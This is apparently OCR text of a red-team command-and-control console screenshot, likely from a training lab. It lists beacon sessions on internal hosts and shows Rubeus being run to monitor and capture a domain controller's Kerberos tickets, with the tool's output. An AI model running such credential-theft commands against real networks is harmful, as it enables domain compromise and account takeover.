 10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe monitor /targetuser:DC-2$ /interval:10 /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe monitor /targetuser:DC-2$ /interval:10 /nowrap
[+] host called home, sent: 585351 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: TGT Monitoring
[*] Target user : DC-2$
[*] Monitoring every 10 seconds for new TGTs